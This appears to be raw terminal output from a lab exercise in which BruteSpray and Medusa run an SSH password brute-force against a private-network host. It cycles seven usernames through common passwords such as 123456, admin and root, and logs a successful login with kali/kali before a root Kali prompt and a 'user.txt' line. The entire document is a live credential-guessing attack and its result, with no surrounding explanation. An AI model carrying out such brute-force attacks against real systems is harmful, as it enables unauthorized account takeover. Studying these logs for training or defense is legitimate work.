 Credit to Medusa: JoMo-Kun / Foofus Networks <jmk@foofus.net>
Starting to brute, please make sure to use the right amount of threads(-t) and parallel hosts(-T)...
Output will be written to the folder: ./brutespray-output/ \
Brute-Forcing...
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 0 complete) Password: kali (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 1 complete) Password: 123456 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 1 complete) Password: admin (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 1 complete) Password: password (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 1 complete) Password: root (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: kali (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 1 complete) Password: kali (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 1 complete) Password: kali (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 1 complete) Password: kali (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 1 complete) Password: kali (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: 123456 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 1 complete) Password: 123456 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 1 complete) Password: 123456 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 1 complete) Password: 123456 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 1 complete) Password: 123456 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 1 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 1 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 1 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 1 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: password (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 1 complete) Password: password (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 1 complete) Password: password (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 1 complete) Password: password (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 1 complete) Password: password (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 2 complete) Password: kali (1 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.29.137 User: kali Password: kali [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 3 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 3 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 3 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 3 complete) Password: admin (5 of 5 complete)
user.txt
┌──(root💀kali)-[~/桌面]